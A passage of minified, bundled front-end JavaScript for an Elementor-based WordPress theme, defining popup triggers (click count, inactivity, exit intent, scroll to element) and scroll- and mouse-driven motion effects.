p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(1),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"scrolling_to"}},{key:"run",value:function(){var e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}},{key:"destroy",value:function(){this.waypointInstance&&this.waypointInstance.destroy()}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"checkClick",t.prototype.checkClick.bind(f(e))),m(f(e),"clicksCount",0),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"click"}},{key:"checkClick",value:function(){++this.clicksCount===this.getTriggerSetting("times")&&this.callback()}},{key:"run",value:function(){elementorFrontend.elements.$body.on("click",this.checkClick)}},{key:"destroy",value:function(){elementorFrontend.elements.$body.off("click",this.checkClick)}}]),t}(h.a);t.a=y},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"restartTimer",t.prototype.restartTimer.bind(f(e))),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"inactivity"}},{key:"run",value:function(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}},{key:"startTimer",value:function(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}},{key:"clearTimer",value:function(){clearTimeout(this.timeOut)}},{key:"restartTimer",value:function(){this.clearTimer(),this.startTimer()}},{key:"destroy",value:function(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}]),t}(h.a);t.a=y},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"detectExitIntent",t.prototype.detectExitIntent.bind(f(e))),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"exit_intent"}},{key:"detectExitIntent",value:function(e){e.clientY<=0&&this.callback()}},{key:"run",value:function(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}},{key:"destroy",value:function(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}]),t}(h.a);t.a=y},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{form:".m-neuron-form"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents:function(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction:function(e,t){if(void 0!==t.data.popup){var n=t.data.popup;if("open"===n.action)return neuronFrontend.modules.popup.showPopup(n);setTimeout(function(){return neuronFrontend.modules.popup.closePopup(n,e)},1e3)}}});e.exports=function(e){new n({$element:e})}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",function(){return h});var m=n(98),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"__construct",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(e){elementorFrontend.elementsHandler.addHandler(m.a,{$element:e})})}}]),t}(elementorModules.Module)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",function(){return g});var y=n(99),g=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"__construct",value:function(){var e=this;a(h(t.prototype),"__construct",this).apply(e,arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}},{key:"bindEvents",value:function(){elementorFrontend.elements.$window.on("resize",this.toggle)}},{key:"unbindEvents",value:function(){elementorFrontend.elements.$window.off("resize",this.toggle)}},{key:"initEffects",value:function(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}},{key:"prepareOptions",value:function(e){var t=this,n=this.getElementSettings(),i="motion_fx"===e?"element":"background",r={};jQuery.each(n,function(i,s){var a=new RegExp("^"+e+"_(.+?)_effect"),u=i.match(a);if(u&&s){var l={},c=u[1];jQuery.each(n,function(t,n){var i=new RegExp(e+"_"+c+"_(.+)"),r=t.match(i);if(r){"effect"!==r[1]&&("object"===o(n)&&(n=Object.keys(n.sizes).length?n.sizes:n.size),l[r[1]]=n)}});var f=t.effects[c],d=f.interaction;r[d]||(r[d]={}),f.actions.forEach(function(e){return r[d][e]=l})}});var s,a=this.$element,u=this.getElementType();if("element"===i&&"section"!==u){s=a;var l;l="column"===u?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",a=a.find("> "+l)}var c={type:i,interactions:r,$element:a,$dimensionsElement:s,refreshDimensions:this.isEdit,range:n[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return c.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(c.range="page"),"background"===i&&"column"===this.getElementType()&&(c.addBackgroundLayerTo=" > .elementor-element-populated"),c}},{key:"activate",value:function(e){var t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new y.a(t))}},{key:"deactivate",value:function(e){this[e]&&(this[e].destroy(),delete this[e])}},{key:"toggle",value:function(){var e=this,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings();["motion_fx","background_motion_fx"].forEach(function(o){var i=n[o+"_devices"];i&&-1===i.indexOf(t)||!n[o+"_motion_fx_scrolling"]&&!n[o+"_motion_fx_mouse"]?e.deactivate(o):e[o]?e.refreshInstance(o):e.activate(o)})}},{key:"refreshInstance",value:function(e){var t=this[e];if(t){var n=this.prepareOptions(e);t.setSettings(n),t.refresh()}}},{key:"onInit",value:function(){var e=this;a(h(t.prototype),"onInit",this).call(this),e.initEffects(),e.toggle()}},{key:"onElementChange",value:function(e){var t=this;if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return void this.toggle();var n=e.match(".*?motion_fx");if(n){var o=n[0];this.refreshInstance(o),this[o]||this.activate(o)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach(function(e){t.refreshInstance(e)})}},{key:"onDestroy",value:function(){var e=this;a(h(t.prototype),"onDestroy",this).call(this),["motion_fx","background_motion_fx"].forEach(function(t){e.deactivate(t)})}}]),t}(elementorModules.frontend.handlers.Base)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",function(){return b});var y=n(100),g=n(101),v=n(102),b=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"getDefaultSettings",value:function(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}},{key:"bindEvents",value:function(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}},{key:"unbindEvents",value:function(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}},{key:"addBackgroundLayer",value:function(){var e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer),(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}},{key:"removeBackgroundLayer",value:function(){this.elements.$motionFXContainer.remove()}},{key:"updateBackgroundLayerSize",value:function(){var e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,o=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),o&&(o.translateX&&(t.x=10*o.translateX.speed),o.translateY&&(t.y=10*o.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}},{key:"defineDimensions",value:function(){var e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}},{key:"defineBackgroundLayerDimensions",value:function(){var e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}},{key:"initInteractionsTypes",value:function(){this.interactionsTypes={scroll:y.default,mouseMove:g.default}}},{key:"prepareSpecialActions",value:function(){var e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}},{key:"cleanSpecialActions",value:function(){var e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}},{key:"runInteractions",value:function(){var e=this,t=this.getSettings();this.prepareSpecialActions(),jQuery.each(t.interactions,function(t,n){e.interactions[t]=new e.interactionsTypes[t]({motionFX:e,callback:function(){for(var t=arguments.length,o=new Array(t),i=0;i<t;i++)o[i]=arguments[i];jQuery.each(n,function(t,n){var i;return(i=e.actions).runAction.apply(i,[t,n].concat(o))})}}),e.interactions[t].run()})}},{key:"destroyInteractions",value:function(){this.cleanSpecialActions(),jQuery.each(this.interactions,function(e,t){return t.destroy()}),this.interactions={}}},{key:"refresh",value:function(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}},{key:"destroy",value:function(){this.destroyInteractions(),this.actions.refresh();var e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}},{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this);var e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new v.default(e),this.initInteractionsTypes(),this.runInteractions()}},{key:"onWindowResize",value:function(){this.defineDimensions()}}]),t}(elementorModules.ViewModule)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"default",function(){return y});var m=n(3),h=n(4),y=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"run",value:function(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}},{key:"onScrollMovement",value:function(){this.updateMotionFxDimensions(),this.updateAnimation()}},{key:"updateMotionFxDimensions",value:function(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}},{key:"updateAnimation",value:function(){var e="page"===this.motionFX.getSettings("range")?h.a.getPageScrollPercentage():h.a.getElementViewportPercentage(this.motionFX.elements.$parent);this.runCallback(e)}}]),t}(m.a)},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"default",function(){return g});var y=n(3),g=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"bindEvents",value:function(){t.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",t.updateMousePosition),t.mouseTracked=!0)}},{key:"run",value:function(){var e=t.mousePosition,n=this.oldMousePosition;if(n.x!==e.x||n.y!==e.y){this.oldMousePosition={x:e.x,y:e.y};var o=100/innerWidth*e.x,i=100/innerHeight*e.y;this.runCallback(o,i)}}},{key:"onInit",value:function(){this.oldMousePosition={},a(h(t.prototype),"onInit",this).call(this)}}]),t}(y.a);g.mousePosition={},g.updateMousePosition=function(e){g.mousePosition={x:e.clientX,y:e.clientY}}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"default",function(){return m});var m=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getMovePointFromPassedPercents",value:function(e,t){return+(t/e*100).toFixed(2)}},{key:"getEffectValueFromMovePoint",value:function(e,t){return e*t/100}},{key:"getStep",value:function(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}},{key:"getElementStep",value:function(e,t){return-(e-50)*t.speed}},{key:"getBackgroundStep",value:function(e,t){var n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}},{key:"getDirectionMovePoint",value:function(e,t,n){var o;return e<n.start?"out-in"===t?o=0:"in-out"===t?o=100:(o=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(o=100-o)):e<n.end?"in-out-in"===t?o=0:"out-in-out"===t?o=100:(o=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(o=100-o)):"in-out"===t?o=0:"out-in"===t?o=100:(o=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(o=100-o)),o}},{key:"translateX",value:function(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}},{key:"translateY",value:function(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}},{key:"translateXY",value:function(e,t,n){this.translateX(e,t),this.translateY(e,n)}},{key:"tilt",value:function(e,t,n){var 